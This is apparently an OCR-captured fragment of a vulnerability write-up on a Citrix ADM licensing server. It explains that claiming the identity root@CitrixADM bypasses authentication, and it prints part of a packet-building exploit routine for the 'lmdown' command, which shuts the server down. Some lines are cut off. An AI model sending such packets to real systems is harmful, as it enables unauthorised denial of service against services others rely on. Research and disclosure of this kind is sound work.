
By declaring oneself as root@CitrixADM (using that
message), it bypasses the need to actually
authenticate. The lmdown field, for shutting down the
licensing server, has an addition required field:
when 'lmdown'

  out = send_packet(0x2f, 0x010a,

    "\x00" + # Forced?

    "root\x00" + # This is used in a log m
    "CitrixADM\x00" +

    "\x00" +

    "\x01\x00\x00\x7f" +

    "\x00" +

    (LOGIN ? "islocalSys" : "") + # Only 
    "\x00"
